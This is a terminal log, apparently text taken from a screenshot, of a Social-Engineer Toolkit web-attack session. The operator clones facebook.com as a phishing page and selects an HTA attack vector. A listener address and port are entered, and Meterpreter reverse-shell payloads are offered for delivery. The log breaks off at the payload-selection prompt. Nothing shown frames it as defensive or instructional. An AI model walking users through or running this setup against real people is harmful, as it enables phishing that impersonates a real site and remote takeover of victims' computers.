 set:webattack>2
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:http://www.facebook.com
[*] HTA Attack Vector selected. Enter your IP, Port, and Payload...
set> IP address or URL (www.ex.com) for the payload listener (LHOST) [10.0.2.15]: 10.0.2.15
Enter the port for the reverse payload [443]: 4646
Select the payload you want to deliver:
1. Meterpreter Reverse HTTPS
2. Meterpreter Reverse HTTP
3. Meterpreter Reverse TCP
Enter the payload number [1-3]: